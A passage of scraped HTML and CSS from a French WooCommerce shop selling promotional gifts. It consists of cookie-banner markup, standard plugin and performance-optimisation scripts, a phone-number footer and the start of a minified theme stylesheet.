		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>	<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel="stylesheet" id="wc-blocks-style-css" href="https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1765892138" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link data-minify="1" rel="stylesheet" id="cf-front-css" href="https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/caldera-forms/assets/build/css/caldera-forms-front.min.css?ver=1765892138" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link data-minify="1" rel="stylesheet" id="cf-intltelinputcss-css" href="https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/caldera-forms/fields/phone_better/assets/css/intlTelInput.css?ver=1765892138" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link rel="stylesheet" id="cf-render-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/clients/render/build/style.min.css?ver=1.9.6" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/obflink//script/obflink.js?ver=1.0.15" id="obflink-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="panier-script-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var logo = {"ajaxurl":"https:\/\/www.e-dkado-pro.fr\/wp-admin\/admin-ajax.php","security":"8ca3ce12bb"};
var logo_commande = {"ajaxurl":"https:\/\/www.e-dkado-pro.fr\/wp-admin\/admin-ajax.php","security":"13b4b60552"};
var logo_devis = {"ajaxurl":"https:\/\/www.e-dkado-pro.fr\/wp-admin\/admin-ajax.php","security":"5db8c30a04"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/themes/tailpress/js/panier.js?ver=6.8.2" id="panier-script-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-order-attribution-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.e-dkado-pro.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="cmplz-cookiebanner-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"35","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.e-dkado-pro.fr\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"27","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/www.e-dkado-pro.fr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=35","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/www.e-dkado-pro.fr\/non-classe\/carte-de-sac-de-bonbons-de-50-grammes-di-fc-8"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
/* ]]> */
</script>
<script defer type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1758024536" id="cmplz-cookiebanner-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="cmplz-cookiebanner-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/assets/build/js/parsley.min.js?ver=1.9.6" id="cf-validator-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="cf-form-front-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var CF_API_DATA = {"rest":{"root":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"77c9c3ca71"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/assets/build/js/caldera-forms-front.min.js?ver=1.9.6" id="cf-form-front-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/fields/phone_better/assets/js/intlTelInput.min.js?ver=1.9.6" id="cf-intltelinputminjs-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/assets/build/js/jquery-baldrick.min.js?ver=1.9.6" id="cf-baldrick-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/assets/js/i18n/fr.js?ver=1.9.6" id="cf-validator-i18n-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/caldera-forms/clients/render/build/index.min.js?ver=1.9.6" id="cf-render-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="cf-form-front-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var CF_API_DATA = {"rest":{"root":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/www.e-dkado-pro.fr\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"77c9c3ca71"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
var CFFIELD_CONFIG = {"1":{"configs":{"fld_2401160":{"type":"phone_better","id":"fld_2401160_1","default":"","form_id":"CF64be746392b5b","form_id_attr":"caldera_form_1","options":{"initialCountry":"FR","autoHideDialCode":true,"utilsScript":"https:\/\/www.e-dkado-pro.fr\/wp-content\/plugins\/caldera-forms\/fields\/phone_better\/assets\/js\/utils.js","preferredCountries":["us"],"nationalMode":true},"messages":{"generic":"Invalid number","1":"Invalid country code","4":"Not a number","3":"Number is too long","2":"Number is too short"}},"fld_3839932":{"type":"button","id":"fld_3839932_1","default":"","form_id":"CF64be746392b5b","form_id_attr":"caldera_form_1"}},"fields":{"ids":["fld_2401160_1","fld_3839932_1"],"inputs":[{"type":"phone_better","fieldId":"fld_2401160","id":"fld_2401160_1","options":[],"default":""},{"type":"button","fieldId":"fld_3839932","id":"fld_3839932_1","options":[],"default":""}],"groups":[],"defaults":{"fld_2401160_1":"","fld_3839932_1":""},"calcDefaults":{"fld_2401160_1":0,"fld_3839932_1":0}},"error_strings":{"mixed_protocol":"Submission URL and current URL protocols do not match. Form may not function properly."}}};
/* ]]> */
</script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">	
	window.addEventListener("load", function(){

		jQuery(document).on('click dblclick', '#fld_3839932_1', function( e ){
			jQuery('#fld_3839932_1_btn').val( e.type ).trigger('change');
		});

	});
</script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"> setTimeout(function(){window.Parsley.setLocale('fr'); }, 2000 );</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.e-dkado-pro.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script async src="https://app.promotron.com/promotron.js?api-key=lSyz9bYkMHW0zn3cTs7NLC8EriqtbSCR6yGErRVh" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>


<div class="tel-footer">
	<a href="tel:+33476543705" aria-label="Appelez-nous">
		<svg class="svgic">
			<use xlink:href="#si-phone">
				<symbol id="si-phone" viewBox="0 0 17 17">
					<path d="M15.955,12.068c-0.671-0.676-1.342-1.344-1.992-1.986c-0.354-0.352-0.768-0.537-1.199-0.537 c-0.434,0-0.846,0.186-1.197,0.533l-0.088,0.09c-0.354,0.35-0.721,0.713-1.074,1.076c-0.072-0.037-0.146-0.072-0.215-0.107 c-0.162-0.08-0.317-0.156-0.453-0.244C8.673,10.227,7.695,9.338,6.75,8.171c-0.459-0.564-0.78-1.065-1.004-1.574 C6.06,6.293,6.367,5.981,6.668,5.678c0.076-0.076,0.155-0.154,0.231-0.231C7.636,4.708,7.633,3.75,6.896,3.005 C6.671,2.778,6.44,2.55,6.218,2.329C6.119,2.23,6.02,2.131,5.921,2.032C5.815,1.926,5.713,1.824,5.607,1.718 C5.382,1.49,5.148,1.255,4.913,1.028C4.56,0.682,4.144,0.5,3.714,0.5c-0.429,0-0.846,0.183-1.196,0.528 C2.35,1.196,2.178,1.365,2.016,1.531C1.778,1.77,1.53,2.019,1.282,2.255c-0.462,0.44-0.72,0.995-0.77,1.652 C0.437,4.941,0.724,5.876,0.982,6.577C1.57,8.158,2.468,9.658,3.73,11.16c1.573,1.871,3.466,3.35,5.626,4.404 c1.19,0.578,2.21,0.871,3.205,0.928c0.073,0.004,0.146,0.008,0.215,0.008c0.839,0,1.53-0.297,2.052-0.879 c0.225-0.252,0.466-0.486,0.721-0.734c0.129-0.125,0.26-0.254,0.393-0.387C16.682,13.758,16.686,12.807,15.955,12.068z M15.314,13.873c-0.126,0.125-0.255,0.25-0.381,0.377c-0.254,0.248-0.519,0.506-0.763,0.779c-0.387,0.432-0.876,0.615-1.554,0.578 c-0.875-0.049-1.783-0.314-2.863-0.84c-2.049-0.998-3.846-2.402-5.336-4.172C3.222,9.174,2.373,7.763,1.821,6.277 c-0.34-0.912-0.466-1.62-0.416-2.289C1.438,3.556,1.6,3.201,1.9,2.917c0.254-0.254,0.505-0.509,0.75-0.754 c0.162-0.16,0.327-0.329,0.492-0.493C3.268,1.542,3.47,1.395,3.714,1.395c0.245,0,0.446,0.147,0.575,0.274 c0.228,0.224,0.462,0.458,0.684,0.683c0.106,0.105,0.208,0.212,0.314,0.313c0.099,0.1,0.198,0.197,0.297,0.297 c0.222,0.223,0.45,0.45,0.674,0.675C6.655,4.037,6.658,4.423,6.262,4.82C6.186,4.899,6.106,4.975,6.03,5.053 C5.709,5.377,5.376,5.715,5.042,6.036c-0.165,0.157-0.327,0.43-0.165,0.819C5.135,7.471,5.508,8.073,6.05,8.74 c1.008,1.239,2.059,2.194,3.204,2.915c0.179,0.111,0.36,0.201,0.535,0.287c0.106,0.049,0.202,0.1,0.298,0.15 c0.118,0.068,0.237,0.098,0.356,0.098l0,0c0.188,0,0.363-0.082,0.52-0.242c0.373-0.387,0.763-0.77,1.137-1.143l0.088-0.088 c0.126-0.127,0.328-0.275,0.568-0.275c0.242,0,0.443,0.148,0.572,0.275c0.647,0.643,1.318,1.311,1.986,1.984 C15.7,13.08,15.697,13.486,15.314,13.873z">
					</path>
				</symbol>
			</use>
		</svg> 04 76 543 705
	</a>
</div>


<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">var rocket_beacon_data = {"ajax_url":"https:\/\/www.e-dkado-pro.fr\/wp-admin\/admin-ajax.php","nonce":"3acdb1c330","url":"https:\/\/www.e-dkado-pro.fr\/non-classe\/carte-de-sac-de-bonbons-de-50-grammes-di-fc-8","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"lrc":true,"preconnect_external_domain":true},"lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://www.e-dkado-pro.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script><script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=1;window.pmDT=15;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/themes/tailpress/css/main.css?ver=1765892138
body_size: 11751
content:
@charset "UTF-8";@font-face{font-family:'Nanum Gothic';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/l/font?kit=PN_3Rfi-oW3hYwmKDpxS7F_z-8rYLOOm&skey=e63963c7c3a19959&v=v21) format("woff2");font-display:swap}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:url(/wp-content/themes/tailpress/resources/asset/font/OpenSans-Regular.woff2) format("woff2");font-display:swap}.custom-logo{max-width:60%!important;margin:0 auto}.header{position:sticky;width:100%;z-index:100;background-color:#fff}.header .vert{background-color:#4e9372;padding:.2rem 1rem}.header .vert a{color:#fff}.header .rouge{background-color:#e74b3e;padding:.2rem 1rem}.header .rouge a{color:#fff}.header .bleu{background-color:#039;padding:.2rem 1rem}.header .bleu a{color:#fff}.header .header-right{display:flex;justify-content:center;text-align:center}.header .header-right a{font-size:14px;line-height:1}.header .header-right a svg{margin:0 auto;fill:#555}header .sub-header .contact-tel1{width:100%;display:none}header .modal-content{position:absolute;top:100%;left:0;width:100%;z-index:1000;background:#fff}header .modal-content .container>.sub-menu{min-height:18rem;padding:2rem 2rem 2rem 2.5rem;columns:3;padding-right:50%;background-position-y:center!important;background-size:300px!important;height:450px}header .modal-content .container>.sub-menu>.menu-item{display:block;text-transform:uppercase;font-size:12px;font-weight:700;color:#555;break-inside:avoid-column;background-color:rgba(255,255,255,.7);border-radius:5px;padding:5px}header .modal-content .container>.sub-menu>.menu-item a{font-weight:700;transition:color 0.7s}header .modal-content .container>.sub-menu>.menu-item a:hover{color:#309471}header .modal-content .container>.sub-menu>.menu-item>.sub-menu{background:none!important;text-transform:initial}header .modal-content .container>.sub-menu>.menu-item>.sub-menu>li.menu-item{margin:.4rem;font-size:12px!important;position:relative;left:1rem;color:#555}header .modal-content .container>.sub-menu>.menu-item>.sub-menu>li.menu-item::before{content:'';left:0;position:absolute;width:0;height:0;border-top:5px solid transparent;border-left:5px solid #309471;border-bottom:5px solid transparent;margin-top:2.5px;margin-left:-10px}header .modal-content .container>.sub-menu>.menu-item>.sub-menu>li.menu-item:hover{color:#309471}header .modal-content .container>.sub-menu>.menu-item>.sub-menu>li.menu-item a{font-weight:500;transition:font-weight 0.7s,color 0.7s}header .modal-content .container>.sub-menu>.menu-item>.sub-menu>li.menu-item a:hover{font-weight:500;color:#309471}.modal-shadow{position:fixed;z-index:4;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}#menu-navigation{justify-content:space-between}#menu-navigation>.menu-item{padding:.2rem 1rem}#menu-navigation a{font-size:13px;font-weight:700}.contact{margin-bottom:15px;font-size:18px}.contact .barre-reseaux li{margin-right:.5rem}.contact .barre-reseaux svg{fill:#555}.contact .barre-reseaux .facebook:hover{fill:#0e4ac5}.contact .barre-reseaux .linkedin:hover{fill:#007dbb}.contact .barre-reseaux 